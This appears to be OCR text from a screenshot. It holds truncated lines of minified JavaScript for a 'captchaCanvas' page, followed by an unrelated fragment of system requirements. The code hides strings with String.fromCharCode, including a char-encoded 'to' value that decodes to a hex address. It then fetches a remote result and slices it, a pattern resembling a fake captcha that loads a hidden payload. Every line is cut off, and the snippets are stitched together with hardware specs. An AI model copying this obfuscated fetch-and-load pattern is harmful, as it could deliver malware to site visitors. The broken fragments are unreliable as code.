
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB